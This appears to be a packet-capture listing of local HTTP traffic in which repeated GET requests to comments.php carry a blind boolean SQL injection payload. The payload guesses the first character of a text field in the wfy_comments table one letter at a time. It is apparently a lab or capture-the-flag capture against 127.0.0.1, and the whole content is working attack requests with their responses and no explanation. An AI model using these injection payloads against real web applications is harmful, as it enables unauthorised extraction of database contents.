 No. Time Source Destination Protocol Length Info
5 0.000099 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22q%22),100,0) HTTP…
7 0.003151 127.0.0.1 127.0.0.1 HTTP 762 HTTP/1.1 200 OK (text/html)
17 0.006103 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22w%22),100,0) HTTP…
19 0.008677 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
29 0.010582 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22e%22),100,0) HTTP…
31 0.013053 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
41 0.015217 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22r%22),100,0) HTTP…
43 0.017931 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
53 0.020431 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22t%22),100,0) HTTP…
55 0.023551 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
65 0.025811 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22y%22),100,0) HTTP…
67 0.028261 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)